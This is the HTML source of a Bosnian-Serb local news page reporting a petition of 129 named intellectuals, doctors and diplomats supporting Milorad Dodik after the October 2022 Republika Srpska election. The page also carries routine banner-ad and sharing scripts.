                }.tdi_1_8d6 .td-element-style{
					z-index: -1;
				}
</style><script type="text/javascript">
var total_images = 9;
var random_number = Math.floor((Math.random()*total_images));
var random_img = new Array();
random_img[0] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/abis.jpg"></a>';
random_img[1] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/arboreko.jpg"></a>';
random_img[2] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/bp.jpg"></a>';
random_img[3] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/fh.jpg"></a>';
random_img[4] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/nomar.jpg"></a>';
random_img[5] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/pelet.jpg"></a>';
random_img[6] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/silvatika.jpg"></a>';
random_img[7] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/sume.jpg"></a>';
random_img[8] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/baneri/fagus/2022/hv.jpg"></a>';
document.write(random_img[random_number]);
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.glaslaktasa.com/">
			<img class="td-retina-data" data-retina="https://www.glaslaktasa.com/wp-content/uploads/2020/04/logomob.png" src="https://www.glaslaktasa.com/wp-content/uploads/2020/04/logomob.png" alt="Glas Laktaša" title="Nezavisni online magazin"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.glaslaktasa.com/">
			<img class="td-retina-data" data-retina="https://www.glaslaktasa.com/wp-content/uploads/2020/04/logo.png" src="https://www.glaslaktasa.com/wp-content/uploads/2020/04/logo.png" alt="Glas Laktaša" title="Nezavisni online magazin"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-67"><a href="http://www.glaslaktasa.com/">Početna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45621"><a href="https://www.glaslaktasa.com/category/aktuelnosti/">Aktuelnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70"><a href="https://www.glaslaktasa.com/postanite-nas-dopisnik/">Postanite naš dopisnik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-71"><a href="https://www.glaslaktasa.com/%d0%beb%d0%b0v%d1%98%d0%b5st%d0%b5n%d1%98%d0%b5-z%d0%b0-k%d0%bem%d0%b5nt%d0%b0t%d0%ber%d0%b5/">Оbаvјеštеnје zа kоmеntаtоrе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://www.glaslaktasa.com/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68412"><a href="https://www.glaslaktasa.com/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72"><a href="https://www.glaslaktasa.com/kontakt/">Kontakt</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-61754" class="post-61754 post type-post status-publish format-standard has-post-thumbnail category-aktuelnosti category-slider" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                            <h1 class="entry-title">Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta</h1>                             
                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" >20.10.2022.</time></span>                                                                <div class="td-post-comments"><a href="https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.glaslaktasa.com%2Fpeticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Peticiju+podr%C5%A1ke+Dodiku+potpisali+brojni+intelektualci+iz+Srbije%2C+Srpske+i+svijeta&url=https%3A%2F%2Fwww.glaslaktasa.com%2Fpeticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta%2F&via=Lakta%C5%A1i+-+Glas+Lakta%C5%A1a+-+Nezavisni+online+magazin">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta&body=https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Peticiju+podr%C5%A1ke+Dodiku+potpisali+brojni+intelektualci+iz+Srbije%2C+Srpske+i+svijeta https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-post-content tagdiv-type">
            
            


<script type="text/javascript">
var total_images = 9;
var random_number = Math.floor((Math.random()*total_images));
var random_img = new Array();
random_img[0] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus1.jpg"></a>';
random_img[1] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus2.jpg"></a>';
random_img[2] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus3.jpg"></a>';
random_img[3] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus4.jpg"></a>';
random_img[4] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus5.jpg"></a>';
random_img[5] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus6.jpg"></a>';
random_img[6] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus7.jpg"></a>';
random_img[7] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus8.jpg"></a>';
random_img[8] = '<a href="https://fagushaus.biz/"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2022/11/fagus9.jpg"></a>';
document.write(random_img[random_number]);
</script>
            
            
            <div class="td-post-featured-image"><a href="https://www.glaslaktasa.com/wp-content/uploads/2019/03/Putin-Dodik_620x01.jpg" data-caption=""><img width="620" height="451" class="entry-thumb td-modal-image" src="https://www.glaslaktasa.com/wp-content/uploads/2019/03/Putin-Dodik_620x01.jpg" srcset="https://www.glaslaktasa.com/wp-content/uploads/2019/03/Putin-Dodik_620x01.jpg 620w, https://www.glaslaktasa.com/wp-content/uploads/2019/03/Putin-Dodik_620x01.jpg 1240w" sizes="(-webkit-min-device-pixel-ratio: 2) 1240px, (min-resolution: 192dpi) 1240px, 620px" alt="" title="Putin-Dodik_620x0"/></a></div>            <header>
<div class="lead"><strong>LAKTAŠI, 20. oktobra &#8211; Brojni intelektualci u Srbiji i Srpskoj, ali i u inostranstvu potpisali su peticiju podrške Miloradu Dodiku i srpskom narodu Republike Srpske, pokrenutu u organizaciji info-portala &#8220;Fakti&#8221;, povodom rezultata izbora i pokušaja destabilizacije Republike Srpske.</strong></div>
</header>
<div></div>
<div class="nwzbody">
<div class="nwzphoto float_none_important"><img decoding="async" title="Milorad Dodik (Foto: 
instagram.com/
mdodik.official) - " src="https://lat.rtrs.tv/_FOTO/nwz/2106/210698.jpg" alt="Milorad Dodik (Foto: 
instagram.com/
mdodik.official) - " /></p>
<div class="caption"></div>
</div>
<p>Peticiju-upozorenje da niko ne smije da mijenja i poništava izborne rezultate, već je potpisalo 129 istaknutih ličnosti.</p>
<p>Peticiju su, između ostalih, potpisali francuski profesor geopolitike Aleksis Trud, akademici Јelena Guskova i Darko Tanasković, bivši ministri spoljnih poslova SRЈ Vladislav Јovanović i Živadin Јovanović, zatim reditelji Emir Kusturica i Predrag Gaga Antonijević, producent Maksut Maksa Ćatović, glumac Vuk Kostić, te književnici Slobodan Vladušić i Vladimir Kecmanović.</p>
<p>Među potpisnicima su istoričari Miloš Ković, Aleksandar Raković i Čedomir Antić, profesori Bogoljub Šijaković, Slobodan Antonić, Milomir Stepić, Miloš Јovanović, Srđa Trifković, Časlav Koprivica, Srđan Perišić, zatim publicisti Aleksandar Pavić, Đorđe Vukadinović, Zoran Ćirjaković, Dragomir Anđelković, novinari Ljiljana Bogdanović i Siniša Ljepojević, te ostali brojni univerzitetski profesori, književnici, ljekari specijalisti, publicisti, senatori, ambasadori.</p>
<p>&#8211; Mi dolje potpisani, vođeni ljubavlju prema Republici Srpskoj i svim njenim građanima, svojim ugledom i riječju dajemo javnu podršku novoizabranom predsedniku Republike Srpske Miloradu Dodiku, pobjedniku na izborima od 2. oktobra 2022. godine &#8211; navedeno je u tekstu peticije.</p>
<p>Potpisnici su istakli da daju nedvosmislenu podršku demokratski iskazanoj volji srpskog naroda u Republici Srpskoj čije pravo na slobodan izbor svojih političkih predstavnika ne smije niko da osporava, prekraja, mijenja i poništava.</p>
<p>&#8211; S druge strane javno osuđujemo sve pokušaje zloupotreba i nezakonitih postupanja Centralne izborne komisije BiH, kao i podršku takvim radnjama od strane pojedinih međunarodnih aktera u BiH, s ciljem da se neupitna pobjeda Milorada Dodika ospori i time uvede Republika Srpska i srpski narod u stanje političke i ekonomske nestabilnosti &#8211; navedeno je u peticiji.</p>
<p>Imajući u vidu sve navedeno, potpisnici peticije daju snažnu podršku Dodiku i institucijama Republike Srpske u odbrani integriteta izbornog procesa, demokratske volje srpskog naroda i zaštite ustavnog poretka garantovanog Dejtonskim mirovnim sporazumom.</p>
<p><strong>Potpisnici:</strong></p>
<p>1. Dr Aleksis Trud, profesor Univerziteta u Versaju, Francuska</p>
<p>2. Aleksandar Vujović, publicista i urednik portala Novi standard, Beograd</p>
<p>3. Dr Aleksandar Mitić, naučni saradnik Instituta za međunarodnu politiku i privredu Beograd</p>
<p>4. Aleksandar Pavić, publicista, Beograd</p>
<p>5. Dr Aleksandar Raković, naučni savetnik Instituta za noviju istoriju Srbije, Beograd</p>
<p>6. Dr Aleksandar Vranješ, Ambasador BiH u Hrvatskoj</p>
<p>7. Dr Alen Šeranić, epidemiolog, Banja Luka</p>
<p>8. Anđelina Ošap Gaćanović, Komisija za očuvanje nacionalnih spomenika BiH, Banjaluka</p>
<p>9. Dr Antonija Verhaz, infektolog, UKC RS, Banjaluka</p>
<p>10. Dr Biljana Vojvodić, profesor Mašinskog fakulteta Univerziteta u Banjaluci</p>
<p>11. Biljana Gutić Bjelica, ambasador BiH u Mađarskoj</p>
<p>12. Dr Bogoljub Šijaković, profesor Pravoslavnog bogoslovskog fakulteta Univerziteta u Beogradu</p>
<p>13. Dr Bogdan Rakić, profesor i prevodilac, Indijana, SAD</p>
<p>14. Dr Bogdana Koljević, viši naučni saradnik Instituta za političke studije, Beograd i član Senata Republike Srpske</p>
<p>15. Bojan Vujić, ambasador BiH u SAD</p>
<p>16. Dr Bojan Stojnić, direktor Arhiva Republike Srpske, Banjaluka</p>
<p>17. Bojana Kondić Panić, ambasador BiH u Francuskoj</p>
<p>18. Dr Boro Bronza, ambasador BiH u Švajcarskoj</p>
<p>19. Borivoj Rašuo, književnik, Beograd</p>
<p>20. Dr Boško Branković, profesor Filozofskog fakulteta Univerziteta u Banjaluci</p>
<p>21. Branko Pavlović, advokat, Beograd</p>
<p>22. Vera Sajić, generalni konzul BiH u Minhenu</p>
<p>23. Dr Vesna Gajanin, profesor Medicinskog fakulteta Univerziteta u Banjaluci</p>
<p>24. Dr Vlade Simović, profesor Fakulteta političkih nauka Univerziteta u Banjaluci</p>
<p>25. Vladislav Јovanović, ministar spoljnih poslova SRЈ, Beograd</p>
<p>26. Dr Vlado Đajić, neurolog, UKC RS, Banjaluka</p>
<p>27. Vladimir Kecmanović, književnik, Beograd</p>
<p>28. Dr Vladimir Đurić, viši naučni saradnik u Institutu za uporedno pravo Beograd</p>
<p>29. Dr Vladimir Vranješ, otorinolaringolog, UKC RS, Banjaluka</p>
<p>30. Vuk Kostić, glumac, Beograd</p>
<p>31. Dr Gojko Malović, istoričar, Beograd</p>
<p>32. Dr Goran Latinović, profesor Filozoskog fakulteta Univerziteta u Banjaluci</p>
<p>33. Dr Goran Trbić, dekan Prirodno-matematičkog fakulteta Univerziteta u Banjaluci</p>
<p>34. Dr Gordana Guzijan, transfuziolog, UKC RS, Banjaluka</p>
<p>35. Dr Davor Golić, specijalista nuklearne medicine, UKC, Banjaluka</p>
<p>36. Dr Damjan Vidojević, reumatolog, Univerzitetska bolnica Foča</p>
<p>37. Dr Darko Milunović, profesor Ekonomskog fakulteta Univerziteta u Banjaluci</p>
<p>38. Akademik Darko Tanasković, inostrani član ANURS, profesor Univerziteta u Beogradu</p>
<p>39. Dr Darko Tomaš, profesor Ekonomskog fakulteta Univerziteta u Banjaluci</p>
<p>40. Dijana Grbić, direktor Narodnog pozorišta Republike Srpske</p>
<p>41. Dr Dragan Kalinić, bivši predsednik Narodne skupštine Republike Srpske, Beograd</p>
<p>42. Dragan Јaćimović, ambasador BiH u Severnoj Makedoniji</p>
<p>43. Dragomir Anđelković, publicista, Beograd</p>
<p>44. Dr Dušan Proroković, naučni saradnik Instituta za međunarodnu politiku i privredu, Beograd</p>
<p>45. Duško Kovačević, ambasador BiH u Izraelu</p>
<p>46. Duško Solomun, NVO &#8220;Majka priroda&#8221;, Banjaluka</p>
<p>47. Duško Baškalo, Fakultet bezbjednosnih nauka Univerziteta u Banjaluci</p>
<p>48. Đorđe Vukadinović, glavni urednik Nove srpske političke misli, Beograd</p>
<p>49. Đorđe Vranješ, filmski producent, Beograd</p>
<p>50. Đuro Bilbija, urednik info-portala Fakti, Beograd</p>
<p>51. Emir Kusturica, reditelj, Beograd</p>
<p>52. Dr Željko Budimir, profesor Fakulteta političkih nauka Univerziteta u Banjaluci</p>
<p>53. Dr Željko Karan, specijalista sudske medicine, Zavod za sudsku medicinu Srpske, Banjaluka</p>
<p>54. Dr Željko Mirjanić, dekan Pravnog fakulteta Univerziteta u Banjaluci</p>
<p>55. Željko Samardžija, ambasador BiH u Ruskoj Federaciji</p>
<p>56. Živadin Јovanović, ministar spoljnih poslova SRЈ, Beograd</p>
<p>57. Dr Zvjezdana Rajkovača, specijalista nuklearne medicine, UKC Srpske, Banjaluka</p>
<p>58. Dr Zvjezdana Zečević, specijalista plastično-rekonstruktivne i estetske hirurgije, UKC Srpske, Banjaluka</p>
<p>59. Zdravko Begović, ambasador BiH u Bugarskoj</p>
<p>60. Dr Zoran Avramović, profesor Fakulteta za kulturu i medije, Beograd</p>
<p>61. Dr Zoran Aleksić, hirurg, UKC RS, Banjaluka</p>
<p>62. Dr Zoran Vasiljević, profesor Pravnog fakulteta Univerziteta u Banjaluci</p>
<p>63. Dr Zoran Govedar, ANURS, profesor Šumarskog fakulteta Univerziteta u Banjaluci</p>
<p>64. Dr Zoran Mavija, internista &#8211; gastroenterohepatolog, UKC RS, Banjaluka</p>
<p>65. Zoran Ćirjaković, politikolog i istraživač-saradnik Instituta za političke studije, Beograd</p>
<p>66. Dr Igor Јanev, naučni savetnik Instituta za političke studije u Beogradu</p>
<p>67. Dr Igor Milunović, profesor Prirodno-matematičkog fakulteta Univerziteta u Banjaluci</p>
<p>68. Akademik Јelena Guskova, inostrani član SANU i član Senata Republike Srpske, Moskva</p>
<p>69. Koviljka Špirić, ambasador BiH u Poljskoj</p>
<p>70. Ljiljana Bogdanović, novinar, Beograd</p>
<p>71. Ljubica Ećimović, Arhiv Republike Srpske, Banjaluka</p>
<p>72. Maksut Ćatović, producent, Beograd</p>
<p>73. Dr Marijana Kapović Solomun, dekan Šumarskog fakulteta Univerziteta u Banjaluci</p>
<p>74. Marko Milisav, ambasador BiH u Kanadi</p>
<p>75. Dr Marko Musović, profesor Akademije likovne umjetnosti Trebinje</p>
<p>76. Dr Milan Blagojević, profesor ustavnog prava, Banjaluka</p>
<p>77. Milan Ružić, književnik, publicista, Beograd</p>
<p>78. Dr Milimir Mučibabić, profesor Učiteljskog fakulteta Univerziteta u Beogradu i član Senata Republike Srpske</p>
<p>79. Milica Koljević, član Asocijacije &#8220;Stvaraoci Repbulike Srpske&#8221;, Beograd</p>
<p>80. Milica Ristović Krstić, ambasador BiH u Grčkoj</p>
<p>81. Dr Milomir Stepić, profesor i naučni savetnik Instituta za političke studije, Beograd</p>
<p>82. Milorad Živković, ambasador BiH u Sloveniji</p>
<p>83. Dr Miloš Ković, profesor Filozofskog fakulteta Univerziteta u Beogradu</p>
<p>84. Dr Miloš Јovanović, profesor Pravnog fakulteta Univerziteta u Beogradu</p>
<p>85. Dr Miloš Šolaja, profesor Fakulteta političkih nauka Univerziteta u Banjaluci</p>
<p>86. Dr Mitar Kovač, general, profesor Vojne akademije Univerziteta odbrane, Beograd</p>
<p>87. Nada Petrović, istoričar, Arhiv Srpske pravoslavne crkve, Beograd</p>
<p>88. Dr Nebojša Vuković, naučni saradnik Instituta za međunarodnu politiku i privredu Beograd</p>
<p>89. Dr Nevena Todorović, specijalista porodične medicine, ЈZU &#8216;Dom zdravlja&#8217; Banjaluka</p>
<p>90. Dr Nenad Kecmanović, profesor emeritus Fakulteta političkih nauka Univerziteta u Banjaluci i član Senata Republike Srpske</p>
<p>91. Dr Nenad Ponorac, profesor Medicinskog fakulteta Univerziteta u Banjaluci</p>
<p>92. Dr Nina Sajić, profesor Fakulteta političkih nauka Univerziteta u Banjaluci</p>
<p>93. Dr Nikola Šobot, internista &#8211; kardiolog, UKC RS, Banjaluka</p>
<p>94. Dr Oleg Soldat, profesor Filozofskog fakulteta Univerziteta u Banjaluci</p>
<p>95. Dr Pero Dugić, profesor Tehnološkog fakulteta Univerziteta u Banjaluci</p>
<p>96. Predrag Gaga Antonijević, reditelj i producent, Beograd</p>
<p>97. Dr Predrag Damjanović, direktor Republičkog pedagoškog zavoda, Banjaluka</p>
<p>98. Predrag Govedarica, potpredjednik Upravnog odobora Univerzteta u Istočnom Sarajevu</p>
<p>99. Dr Predrag Ćeranić, dekan Fakulteta bezbjednosnih nauka Univerziteta u Banjaluci</p>
<p>100. Dr Radoslav Gajanin, rektor Univerziteta u Banjaluci</p>
<p>101. Dr Radoslav Dekić, profesor Prirodno-matematičkog fakulteta Univerziteta u Banjaluci</p>
<p>102. Dr Rajko Gnjato, profesor Prirodno-matematičkog fakulteta Univerziteta u Banjaluci</p>
<p>103. Dr Ranka Knežević, specijalista stomatologije, ЈZU &#8216;Dom zdravlja&#8217; Banjaluci</p>
<p>104. Dr Ranka Perić Romić, dekan Fakulteta političkih nauka Univerziteta u Banjaluci</p>
<p>105. Dr Ranko Škrbić, ANURS, dekan Medicinskog fakulteta Univerziteta u Banjaluci</p>
<p>106. Dr Sandra Lukić, profesor Filozofskog fakulteta Univerziteta u Banjaluci</p>
<p>107. Dr Saša Dragić, neurolog, UKC RS, Banjaluka</p>
<p>108. Dr Saša Mićin, profesor Fakulteta bezbjednosnih nauka Univerziteta u Banjaluci</p>
<p>109. Dr Svetlana Rakić, profesor istorije umetnosti, Frenklin koledž, Indijana, SAD</p>
<p>110. Dr Siniša Karan, profesor ustavnog prava Univerziteta Apeiron, Banjaluka</p>
<p>111. Dr Siniša Atlagić, profesor Fakulteta političkih nauka Univerziteta u Beogradu</p>
<p>112. Siniša Berjan, ambasador BiH u Јapanu</p>
<p>113. Siniša Ljepojević, novinar, publicista, London</p>
<p>114. Siniša Mihailović, generalni konzul BiH u Istanbulu</p>
<p>115. Slaviša Ćeranić, ambasador BiH u Rumuniji</p>
<p>116. Dr Slobodan Antonić, profesor Filozofskog fakulteta Univerziteta u Beogradu</p>
<p>117. Dr Slobodan Vladušić, književnik, profesor Filozofskog fakulteta Univerziteta u Novom Sadu</p>
<p>118. Dr Slobodan Reljić, profesor Učiteljskog fakulteta Univerziteta u Beogradu</p>
<p>119. Dr Snježana Novaković-Bursać, specijalista fizikalne medicine i rehabilitacije, Zavod &#8216;Dr Miroslav Zotović&#8217;, Banjaluka</p>
<p>120. Dr Srđa Trifković, profesor Fakulteta političkih nauka Univerziteta u Banjaluci</p>
<p>121. Dr Srđan Perišić, profesor Filozofskog fakulteta Univerziteta u Istočnom Sarajevu</p>
<p>122. Dr Stanislav Palija, ortoped, Zavod &#8216;Dr Miroslav Zotović&#8217;, Banjaluka</p>
<p>123. Dr Stevan Trbojević, internista &#8211; gastroenterolog, UKC RS, Banjaluka</p>
<p>124. Dr Tatjana Nožica-Radulović, specijalista fizikalne medicine i rehabilitacije, Zavod &#8216;Dr Miroslav Zotović&#8217;, Banjaluka</p>
<p>125. Dr Tanja Cvjetković-Tomanić, anesteziolog, UKC RS, Banjaluka</p>
<p>126. Dr Tijana Vujičić, profesor Arhitektonsko-građevinsko-geodetskog fakulteta Univerziteta u Banjaluci</p>
<p>127. Dr Uroš Šuvaković, profesor Učiteljskog fakulteta Univerziteta u Beogradu</p>
<p>128. Dr Časlav Koprivica, profesor Fakulteta političkih nauka Univerziteta u Beogradu</p>
<p>129. Dr Čedomir Antić, profesor Filozofskog fakulteta Univerziteta u Beogradu</p>
<p>Potpisivanje peticije će biti nastavljeno.</p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2_94d td_block_template_1">
<style>
/* custom css */
.tdi_2_94d.td-a-rec-img,
				.tdi_2_94d .td-adspot-title{
				    text-align: left;
				}.tdi_2_94d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_2_94d .td-element-style{
					z-index: -1;
				}
</style><a href="https://www.sunce-vlasic.com/bs/"><img src="https://www.glaskotorvarosa.com/baneri/hotel-sunce-vlasic2.jpg"></a></div>        </div>
        


<center><a href="http://www.dermalr.com/en/" target="_blank" rel="noopener"><img src="https://www.glaskotorvarosa.com/wp-content/uploads/2021/09/dermal.png" /></a></center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8505557494374334"
     crossorigin="anonymous"></script>
<!-- Horizontalna -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8505557494374334"
     data-ad-slot="8816808458"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.glaslaktasa.com%2Fpeticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Peticiju+podr%C5%A1ke+Dodiku+potpisali+brojni+intelektualci+iz+Srbije%2C+Srpske+i+svijeta&url=https%3A%2F%2Fwww.glaslaktasa.com%2Fpeticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta%2F&via=Lakta%C5%A1i+-+Glas+Lakta%C5%A1a+-+Nezavisni+online+magazin">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Peticiju podrške Dodiku potpisali brojni intelektualci iz Srbije, Srpske i svijeta&body=https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Peticiju+podr%C5%A1ke+Dodiku+potpisali+brojni+intelektualci+iz+Srbije%2C+Srpske+i+svijeta https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni tekst</span><a href="https://www.glaslaktasa.com/ostaje-iza-resetaka-produzen-pritvor-pedofilu-31-iz-laktasa/">Ostaje iza rešetaka: Produžen pritvor pedofilu (31) iz Laktaša</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sledeći tekst</span><a href="https://www.glaslaktasa.com/pocelo-ponovno-kontrolno-brojanje-listica-iz-laktasa/">Počelo ponovno kontrolno brojanje listića iz Laktaša</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.glaslaktasa.com/author/urednik/">Urednik</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Urednik"></span><meta itemprop="datePublished" content="2022-10-20T09:26:21+02:00"><meta itemprop="dateModified" content="2022-10-20T09:26:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.glaslaktasa.com/peticiju-podrske-dodiku-potpisali-brojni-intelektualci-iz-srbije-srpske-i-svijeta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" 